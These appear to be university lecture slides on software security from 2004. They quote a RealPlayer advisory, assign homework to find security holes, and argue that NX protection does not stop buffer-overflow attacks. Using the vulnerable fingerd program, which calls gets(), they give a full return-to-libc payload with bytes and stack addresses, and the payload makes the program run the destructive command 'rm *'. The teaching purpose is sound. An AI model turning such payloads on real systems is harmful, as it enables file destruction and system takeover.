Matthew Broersma, PC World, 2004.10.01:

“Security flaws found in RealPlayer

“EEye Digital Security has uncovered new security holes affecting a wide range of RealNetworks’ media players, the latest desktop-based bugs set to worry IT managers. The flaws could be exploited via a malicious Web page or a RealMedia file run from a local drive to take over a user’s system or delete files, according to RealNetworks. . . .

“This bug affects RealPlayer versions 10, 10.5, as well as RealOne Player v1 and v2 on Windows.”Midterm 1 this Wednesday.

Continuing homework:

Find security holes!

Your targets: $\geq 2$ per person

by the end of this week,

$\geq 3$ per person by 15 October,

$\geq 4$ per person by 22 October, etc.## The NX security myth

NX means crash if `ip` is in stack or heap.

Myth: Buffer-overflow attacks always run code on stack or heap, so NX prevents the attacker from seizing control.

“Prescott supports the NX—for ‘no execute’—feature that blocks worms and viruses from executing code after creating a buffer overflow on the machine, said Paul Otellini, Intel’s president and chief operating officer. ‘This closes one of the most abused holes in the operating system.’ ”

Fact: These people are lying to you. NX systems can still be exploited.Let's go back to the `fingerd` program:

```
int main(int argc,char **argv)
{ char line[512];
  char *x[3];
  line[0] = 0;
  gets(line);
  x[0] = "/usr/bin/finger";
  x[1] = line;
  x[2] = 0;
  switch(fork()) {
    case 0: execv(x[0],x);
    case -1: return 111;
  }
  wait(0);
  return 0;
}
```Input from the attacker
(for FreeBSD 4.10, particular compiler):
516 X's;

```
dc ee 09 28 00 00 00 00
b3 fb bf bf 90 fb bf bf
88 fb bf bf a0 fb bf bf
00 00 00 00 b3 fb bf bf
bb fb bf bf be fb bf bf
00 00 00 00;
```

and four 0-terminated strings:

```
"PATH=/bin:/usr/bin"
"/bin/sh"
"-c"
"rm *"
````line` is at location `bfbff970`.

```
bfbffb74: 2809eedc
bfbffb78: 00000000
bfbffb7c: bfbffbb3
bfbffb80: bfbffb90
bfbffb84: bfbffb88
bfbffb88: bfbffba0
bfbffb8c: 00000000
bfbffb90: bfbffbb3
bfbffb94: bfbffbbb
bfbffb98: bfbffbbe
bfbffb9c: 00000000
bfbffba0: "PATH=/bin:/usr/bin"
bfbffbb3: "/bin/sh"
bfbffbbb: "-c"
bfbffbbe: "rm *"
````sp` is `bfbffb74` when `main` returns.
Then `ip` = `2809eedc`; `sp` = `bfbffb78`.

`2809eedc` is `execve`.
NX doesn't stop `execve` from running.

`execve` picks up parameters
`sp[1]`, `sp[2]`, `sp[3]`;
i.e., `bfbffbb3`, `bfbffb90`, `bfbffb88`;
i.e., `"/bin/sh"`,
`{"/bin/sh","-c","rm *",0}`,
`{"PATH=/bin:/usr/bin",0}`.

So `fingerd` runs `rm *`,
command specified by the attacker.

With NX, some buffer overflows are
difficult or impossible to exploit,
but others are still quite easy.